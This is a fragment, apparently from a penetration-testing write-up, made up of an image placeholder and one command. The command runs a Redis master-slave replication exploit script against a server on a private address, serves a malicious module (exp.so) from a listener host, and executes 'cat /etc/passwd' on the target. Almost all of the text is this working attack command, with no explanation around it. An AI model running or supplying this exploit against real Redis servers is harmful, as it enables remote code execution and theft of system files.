./redis-master.py -r 192.168.254.131 -p 6379 -L 192.168.254.128 -P 1111 -f RedisModulesSDK/exp/exp.so -c "cat/etc/passwd"